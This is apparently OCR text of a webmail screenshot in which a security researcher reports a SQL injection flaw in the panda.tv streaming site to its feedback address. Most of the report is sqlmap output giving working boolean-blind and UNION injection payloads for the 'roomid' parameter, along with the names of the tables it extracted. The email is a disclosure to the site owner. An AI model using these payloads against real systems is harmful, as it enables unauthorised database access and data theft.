 Mail 企业邮箱 exmail.qq.com
建议<jianyi@panda.tv>
邮箱首页 | 设置 - 换肤 | 微信设置
写信
收信
通讯录
收件箱(3471)
星标邮件
内部公告
草稿箱
已发送
已删除
垃圾箱(6) [清空]
其他邮箱
贺卡 | 明信片
待办 | 日历
记事本
企业网盘
文件中转站
« 返回 回复 回复全部 转发 删除 彻底删除 举报 标记为... 移动到...
熊猫TV主站SQL注入
发件人：mango_田乐 <mango@jdsec.com>
时 间：2015年10月21日(星期三) 晚上10:03
收件人：jianyi <jianyi@panda.tv>
http://www.panda.tv/live_get?roomid=2009
注入参数 roomid 没过滤好
[22:00:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.panda.tv:80/live_get?roomid=2009 AND 2005=2005
Type: UNION query
Title: MySQL UNION query (76) - 22 columns
Payload: http://www.panda.tv:80/live_get?roomid=-9440 UNION ALL SELECT 76,76
,76,76,76,76,76,76,76,76,76,76,76,76,76,76,CONCAT(0x717a6b6b71,0x6264634f4e50646
d5447,0x7162627671),76,76,76,76,76#
---
[22:00:51] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9
back-end DBMS: MySQL 5
[22:00:51] [INFO] fetching tables for database: 'villa'
[22:00:53] [INFO] the SQL query used returns 4 entries
[22:00:54] [INFO] retrieved: classify
[22:00:55] [INFO] retrieved: id_genter
[22:00:56] [INFO] retrieved: room
[22:00:58] [INFO] retrieved: roomadmin
Database: villa
[4 tables]
+-----------+
| classify |
| id_genter |
| room |
| roomadmin |
快捷回复给：mango_田乐
下一封未读：黑客ＫＥＹ数据论坛 【bug 提交】+ 一处注入<span>sql</span>
www.wooyun.org
« 返回 回复 回复全部 转发 删除 彻底删除 举报 标记为... 移动到...